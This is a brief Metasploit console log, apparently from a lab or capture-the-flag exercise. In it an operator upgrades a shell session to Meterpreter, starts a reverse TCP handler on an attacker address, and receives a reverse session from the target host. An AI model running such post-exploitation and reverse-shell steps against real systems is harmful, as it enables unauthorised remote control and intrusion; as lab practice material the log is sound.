 msf6 exploit(multi/handler) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_railgun_api
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.222:4433
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/handler) >
[*] Sending stage (1017704 bytes) to 10.10.11.67
[*] Meterpreter session 3 opened (10.10.14.222:4433 -> 10.10.11.67:37974) at 2025-08-11 01:15:09 +0200
[*] Stopping exploit/multi/handler